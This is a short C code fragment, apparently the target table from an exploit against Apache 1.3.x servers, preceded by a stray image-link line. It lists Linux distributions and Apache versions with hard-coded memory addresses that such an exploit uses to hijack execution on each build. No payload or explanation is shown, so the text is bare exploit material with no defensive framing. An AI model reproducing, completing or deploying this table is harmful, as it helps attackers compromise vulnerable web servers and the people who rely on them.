 ❑ struct archs {
char *os;
char *apache;
int func_addr;
} architectures[] = {
{"Gentoo", "", 0x08086c34},
{"Debian", "1.3.26", 0x080863cc},
{"Red-Hat", "1.3.6", 0x080707ec},
{"Red-Hat", "1.3.9", 0x0808ccc4},
{"Red-Hat", "1.3.12", 0x0808f614},
{"Red-Hat", "1.3.12", 0x0809251c},
{"Red-Hat", "1.3.19", 0x0809af8c},
{"Red-Hat", "1.3.20", 0x080994d4},
{"Red-Hat", "1.3.26", 0x08161c14},
{"Red-Hat", "1.3.23", 0x0808528c},
{"Red-Hat", "1.3.22", 0x0808400c},
{"SuSE", "1.3.12", 0x0809f54c},
{"SuSE", "1.3.17", 0x08099984},
{"SuSE", "1.3.19", 0x08099ec8},
{"SuSE", "1.3.20", 0x08099da8},
{"SuSE", "1.3.23", 0x08086168},
{"SuSE", "1.3.23", 0x080861c8},
{"Mandrake", "1.3.14", 0x0809d6c4},
{"Mandrake", "1.3.19", 0x0809ea98},
{"Mandrake", "1.3.20", 0x0809e97c},
{"Mandrake", "1.3.23", 0x08086580},
{"Slackware", "1.3.26", 0x083d37fc},
{"Slackware", "1.3.26",0x080b2100}
};